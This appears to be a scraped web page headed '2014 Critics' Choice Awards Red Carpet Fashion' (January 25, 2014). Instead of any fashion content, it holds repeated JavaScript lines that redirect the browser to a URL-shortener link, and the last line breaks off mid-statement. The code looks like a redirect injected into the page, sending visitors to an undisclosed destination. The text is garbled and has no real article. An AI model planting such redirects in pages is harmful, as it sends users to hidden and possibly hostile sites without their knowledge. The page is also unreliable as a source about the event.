
2014 Critics’ Choice Awards Red Carpet Fashion
January 25, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =